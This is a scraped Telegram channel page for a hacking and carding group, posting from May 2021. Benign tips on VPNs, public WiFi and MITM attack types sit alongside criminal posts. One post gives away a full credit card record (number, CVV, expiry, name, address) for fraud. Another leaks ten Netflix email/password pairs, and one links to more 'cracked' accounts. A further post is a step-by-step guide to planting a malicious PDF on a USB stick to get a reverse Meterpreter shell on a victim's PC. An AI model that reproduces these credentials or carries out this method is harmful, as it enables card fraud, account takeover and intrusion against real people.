Channel address:
Categories:
Uncategorized
Language: English
Subscribers:
16
Description from channel
ONE SPOT For Hackers
🔹ʜᴀᴄᴋɪɴɢ ᴛᴜᴛᴏʀɪᴀʟꜱ
🔹ᴄᴀʀᴅɪɴɢ ᴛᴜᴛꜱ ᴡɪᴛʜ ʙɪɴꜱ
🔹ᴘʀᴇᴍɪᴜᴍ ᴀᴄᴄᴏᴜɴᴛꜱ
🔹ʟᴇᴀᴋᴇᴅ ᴅᴀᴛᴀʙᴀꜱᴇ
🔹ᴛᴇᴄʜ ɴᴇᴡꜱ
🔹ʜᴀᴄᴋᴘᴀᴄᴋꜱ & ʜᴀᴄᴋɪɴɢ ᴛɪᴘꜱ
🔹ᴄʏʙᴇʀꜱᴇᴄᴜʀɪᴛʏ ᴛɪᴘꜱ
✦ ҒᴏƦ Ғʀᴇᴇ
@HackersJunction
Part Of :- @TheThanosArmy
Ratings & Reviews
Reviews can be left only by registered users. All reviews are moderated by admins.
5 stars
1
4 stars
0
3 stars
0
2 stars
0
1 stars
1
The latest Messages
2021-05-20 10:57:09
Best Apps To Surf Anonymously In Android
#1 Hotspot Shield VPN Proxy
This is one of the best VPN Proxy apps that will help you to surf anonymously in your android device.
This app provides banking-level HTTPS encryption to secure the WiFi connection so that the outgoing data can be protected from the hackers.
#2 Hola Free VPN :
This app is working perfectly with a user from previous years.This app allows you to surf through different random servers. Also along with securing data and providing access to geographically blocked content, Hola Free VPN speeds up browsing by selecting and connecting to the nearest and fastest servers automatically from the list of servers located in 190+ countries and helps insurf secretly.
#3 Super VPN :
This is an another best app To Surf Anonymously In Android. This app encrypts the traffic to keep the transmitted and received data safe from 3rd party tracking without having to register or configure the settings of the device in a special way.
#4 SecureLine VPN :
This is a nice app developed by Avast Inc. They are famous for developing one of the best antivirus worldwide and the private VPN Tunnel of SecureLine VPN encrypts the data using IPsec protocol which makes it really tough for hackers to snip the data through public WiFi hotspots networks.
#5 Spotflux VPN :
This is a VPN app which take cares of the privacy of data by providing 2 levels of protection and reduces the consumption of bandwidth by compressing data over a network. That makes it a suitable choice for those who are interested in securing their data as well as maximizing the data plan.
Share and Support
By @MrThanosXD ●▬۩❁@HACKERSJUNCTION❁۩▬●
939 viewsMʀ ᴛʜᴀɴᴏs , edited 07:57
2021-05-20 10:10:48
CCnum::4031078388942675
Cvv:294
Expm:07
Expy:23
Fname:Ellis
Lname:Shalhoub
Address:2395 Boring Lane
City:San Francisco
State:California
Zip:94143
Country
SEND SCREEN SHOT IF U GOT HIT @ANONOUMOUS
DON'T MSG ME FOR FREE CCS
NEED MORE AS GIVEAWAYS JOIN
https://t.me/joinchat/VspE_qddsz9bQHA9
SHARE OUR CHANNEL FOR MORE
266 viewsANONYMOUS, 07:10
2021-05-19 13:29:39
How To Surf Safely On Public WiFi ? ━━━━━━━━━━━━━
A free Wi-Fi connection can seem like a lifesaver when you’re on the go. Public Wi-Fi can be found in popular public places like airports, coffee shops, malls, restaurants, and hotels — and it allows you to access the Internet for free. Of course, we all know jumping on a free Internet connection can be a convenient way to access online accounts, catch up on work, and check emails while on the go. These “hotspots” are so widespread and common that people frequently connect to them without thinking twice. However, the security risks should not be forgotten.
If you decide to use public Wi-Fi, just be aware that you could be making yourself an easy target for hackers — and putting your information and more at risk. Although it sounds harmless to log on and check your social media account or browse some news articles, reading e-mail, checking your bank account, or performing any activity that requires a login is risky business on public Wi-Fi.
The average free public Wi-Fi isn’t secure and just because you may need a password to log in, it doesn’t mean your online activities are encrypted. Various reasons make public Wi-Fi susceptible to attack. One issue has to do with the encryption protocol used by some wireless networks. Another reason has to do with the possibility of joining a rogue Wi-Fi hotspot.
While the best way to protect your information is to avoid accessing sensitive information or performing sensitive transactions when connected to public Wi-Fi, there are additional measures you should be aware of. These articles can help you learn more about the risks and what else you can do to be safe when surfing on Wi-Fi anywhere.BY @MRTHANOSXD
●▬۩❁@HACKERSJUNCTION❁۩▬●
1.0K viewsMʀ ᴛʜᴀɴᴏs , edited 10:29
2021-05-19 08:34:16
x10 Netflix Account Email: rpitcoff1@gmail.com
Password: Phronesis85
Plan = PremiumEmail: calummcc84@gmail.com
Password: Rangers1984
Plan = PremiumEmail: philipwelt@comcast.net
Password: Suc1945cess
Plan = StandardEmail: elizabeth.delarosa.v@gmail.com
Password: delarosa123
Plan = StandardEmail: cammon1400@gmail.com
Password: Mmartinez1
Plan = PremiumEmail: mabsalain2017@gmail.com
Password: Mikee3026
Plan = MobileEmail: ch3rylim@gmail.com
Password: Graduate1
Plan = BasicEmail: juliablair50@yahoo.com
Password: usher1968
Plan = StandardEmail: manuelbellotbeltran@gmail.com
Password: 4477q3012Q
Plan = PremiumEmail: dcarrizo66@gmail.com
Password: dasalu5878
Plan = StandardShare My Channel For More .
▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬
➤ | Sᴇɴᴅ Sᴄʀᴇᴇɴsʜᴏᴛ : @HackersJunctionBot
➤ | Pʀᴏᴏғs Hᴇʀᴇ : @ThanosProofs●▬۩❁@HACKERSJUNCTION❁۩▬●
488 viewsMʀ ᴛʜᴀɴᴏs , edited 05:34
2021-05-18 16:01:40
Types Of Man-In-The-Middle Attacks ━━━━━━━━━━━━━
There are 7 types of MITM attacks.
Cybercriminals can use MITM attacks to gain control of devices in a variety of ways. IP spoofingEvery device capable of connecting to the internet has an internet protocol (IP) address, which is similar to the street address for your home. By spoofing an IP address, an attacker can trick you into thinking you’re interacting with a website or someone you’re not, perhaps giving the attacker access to information you’d otherwise not share. DNS spoofingDomain Name Server, or DNS, spoofing is a technique that forces a user to a fake website rather than the real one the user intends to visit. If you are a victim of DNS spoofing, you may think you’re visiting a safe, trusted website when you’re actually interacting with a fraudster. The perpetrator’s goal is to divert traffic from the real site or capture user login credentials. HTTPS spoofingWhen doing business on the internet, seeing “HTTPS” in the URL, rather than “HTTP” is a sign that the website is secure and can be trusted. In fact, the “S” stands for “secure.” An attacker can fool your browser into believing it’s visiting a trusted website when it’s not. By redirecting your browser to an unsecure website, the attacker can monitor your interactions with that website and possibly steal personal information you’re sharing. SSL hijackingWhen your device connects to an unsecure server — indicated by “HTTP” — the server can often automatically redirect you to the secure version of the server, indicated by “HTTPS.” A connection to a secure server means standard security protocols are in place, protecting the data you share with that server. SSL stands for Secure Sockets Layer, a protocol that establishes encrypted links between your browser and the web server.
In an SSL hijacking, the attacker uses another computer and secure server and intercepts all the information passing between the server and the user’s computer.
Email hijackingCybercriminals sometimes target email accounts of banks and other financial institutions. Once they gain access, they can monitor transactions between the institution and its customers. The attackers can then spoof the bank’s email address and send their own instructions to customers. This convinces the customer to follow the attackers’ instructions rather than the bank’s. As a result, an unwitting customer may end up putting money in the attackers’ hands. Stealing browser coo
kies
To understand the risk of stolen browser cookies, you need to understand what one is. A browser cookie is a small piece of information a website stores on your computer.
For example, an online retailer might store the personal information you enter and shopping cart items you’ve selected on a cookie so you don’t have to re-enter that information when you return.
A cybercriminal can hijack these browser cooki
es. Since cookies store information from your browsing session, attackers can gain access to your passwords, address, and other sensitive information.
By @MrThanosXD●▬۩❁@HACKERSJUNCTION❁۩▬●
1.2K viewsMʀ ᴛʜᴀɴᴏs , edited 13:01
2021-05-17 11:54:08
HOW TO HACK SOMEONE'S PC WITH JUST A USB ! HQ METHOD NOT DETECTED BY ANTIVIRUS
Requirements :
1. Metasploit Framework
2. Operating System Windows or Linux.
---------------------------
1- Open your terminal
2- write cd /pentest/exploits/set
3- Run your Social Engineering Toolkit using ./set command
4- Choose number 3 Infectious Media Generator, and then for the next step you can choose File-Format Exploits because we won't use straight executables exploit
5- Enter IP Address for Reverse Connection –> fill in with your IP Address(Attacker IP Address)
6- Select the file format exploit you want ( Actually you can choose what exploit you want to use, but in this case I'm using the default one number 11 "Adobe PDF EXE Social Engineering)
7- If you have your own PDF it was better, maybe you can use something that interest another people curious to open it, in this case I'm using my PDF Exams.pdf because I think it was really interesting file name
8- There is an option that allows you to leave the pdf Blank [ But I don't recommend it ]
9- Now your Folder will be Generated
10- Go and hide autorun and template file
11- after that put them in The Usb
12- Send it to the Victim [ wait till he opens the pdf]
13- Start metasploit listener [ Multi/handler]
14- Set your payload
15- Set your lhost [ Your local ip if you want to hack in lan , you public ip if you want to hack over wan ]
16- type run
17- a Meterpreter connection will be delivered [ Don't forget to open 4444 or 80 Port]
Posted By @MrThanosXD
Method by:- @Noob_Morningstar
●▬۩❁@HACKERSJUNCTION❁۩▬●
1.3K viewsMʀ ᴛʜᴀɴᴏs , edited 08:54
2021-05-16 17:03:19
x30 Netflix Cracked Accounts
Link:
https://telegra.ph/x30-Netflix-Cracked-Accounts-05-15 Send Screenshots To: @Hacker657Bot Proofs Will Be Uploaded At: @Akkie657DealsShare And Support Us ●▬۩❁@HACKERSJUNCTION❁۩▬●
756 viewsAᴋᴋɪᴇ657 , edited 14:03
2021-05-16 11:03:22
5 Hidden PC Trick you must try now! Instantly Lock your PC: Press Windows Button + L to immediately lock screen between tasks.
Saving a .xlxs (EXCEL) File as .xlsb will reduce its file size bt 75%.
Press Windows Button + (.) Dot Key to enable Emoji Keyboard on your PC.
Select a file and Press Shift + Delete to Permanently delete the file and won't be saved in recycle bin!
To enable Dark Mode on Your Windows 10 PC, Goto Settings>Personalization>Color> Enable Dark Mode !!
By @MrThanosXD
●▬۩❁@HACKERSJUNCTION❁۩▬●
1.5K viewsMʀ ᴛʜᴀɴᴏs , edited 08:03
2021-05-15 18:05:06
COMPUTER NETWORK
A computer Network is a group of two or more computers linked together so that communication between individual computers is made possible. Some of the common types of computer network include:
Local Area Network (LAN)
This is a type of computer network where interconnected computers are situated very close to each other say for example, inside the same building.
Wide Area Network (WAN)
This is a type of computer network where interconnected computers are separated by a large distance (a few km to few hundreds of km) and are connected using telephone lines or radio waves.
Internet
The Internet is the largest network which interconnects various LANs and WANs. It is a global system of various interconnected computer networks belonging to government or private organizations.
BY @MrThanosXD●▬۩❁@HACKERSJUNCTION❁۩▬●
1.6K viewsMʀ ᴛʜᴀɴᴏs , edited 15:05
2021-05-13 18:22:37
Not All QR Codes Are Wise to Scan QR codes can encode a lot of information, and as we've learned today, they can even be formatted to cause a device to perform actions like connecting to a Wi-Fi network. That makes scanning a QR code risky, as a person has no way of reading the information before exposing your device to whatever payload is contained inside. If you scan a QR code that seems suspicious, pay attention to what the code is attempting to launch, and do not connect to a Wi-Fi network or navigate to a link that's shortened.
While most QR codes should be safe to scan on a smartphone, scanning payloads we generated today on a device for scanning tickets or boarding passes may result in some bizarre behavior from the device. Do not scan payloads on a scanner you need working immediately after for an event or work — or any scanner you do not have permission to test — as some of these payloads may cause the scanner to stop working. By: @MrThanosXD
Share And Support Us
●▬۩❁@HACKERSJUNCTION❁۩▬●
1.7K views✯ѕтαяк #TheStarkArmy owner, edited 15:22